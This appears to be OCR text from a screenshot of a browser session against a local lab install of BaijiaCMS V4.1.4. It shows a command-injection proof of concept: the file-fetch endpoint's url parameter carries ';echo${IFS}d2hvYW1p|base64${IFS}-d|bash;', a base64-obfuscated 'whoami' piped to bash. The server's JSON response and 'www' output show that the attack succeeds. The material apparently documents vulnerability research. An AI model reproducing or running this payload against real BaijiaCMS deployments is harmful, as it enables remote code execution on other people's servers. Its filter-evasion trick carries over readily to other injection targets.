 Firefox 网络浏览器
11月21日 01：26
en
404 File not found
192.168.0.64/phpinfo.php
百家CMS安装程序
192.168.0.64/baijiacmsV4-4.
百家CMS微商城V4
192.168.0.64/baijiacmsV4-4.
服务器安装成功-phpstudy fo
PHPSTUDY
504 Gateway Time-out
192.168.0.64/baijiacmsV4-4.1.4/index.php?mod=site&act=public&do=file&op=fetch&url=http:// /whoami.;echo${IFS}d2hvYW1p|base64${IFS}-d|bash;&status=1&beid=1
www www www www {"name":null,"ext":";echo${IFS}d2hvYW1p|base64${IFS}-d|bash;","filename":";echo${IFS}d2hvYW1p|base64${IFS}-d|bash;","attachment":";echo${IFS}d2hvYW1p|base64${IFS}-d|bash;\/2022\/11\/RVh4AlHkwhVx8N1.;echo${IFS}d2hvYW1p|base64${IFS}-d|bash;","url":"http:\/\/192.16
\/baijiacmsV4-4.1.4\/attachment\/;echo${IFS}d2hvYW1p|base64${IFS}-d|bash;\/2022\/11\/RVh4AlHkwhVx8N1.;echo${IFS}d2hvYW1p|base64${IFS}-d|bash;","is_image":1}